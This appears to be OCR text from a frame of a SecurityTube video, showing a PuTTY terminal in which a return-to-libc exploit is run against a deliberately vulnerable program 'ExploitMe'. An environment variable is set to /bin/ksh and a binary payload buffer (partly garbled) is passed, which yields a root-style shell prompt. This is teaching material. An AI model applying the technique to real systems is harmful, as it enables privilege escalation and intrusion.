 PuTTY (inactive)
SecurityTube # ./Ret2Libc
bash-3.1# exit
SecurityTube # ./Ret2Libc
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# export myshell="/bin/ksh"
bash-3.1#
bash-3.1#
bash-3.1#
bash-3.1# echo $BUF
`åê·P;ê·Pýÿ¿
bash-3.1# echo $myshell
/bin/ksh
bash-3.1# ./ExploitMe $BUF
#
#
#
#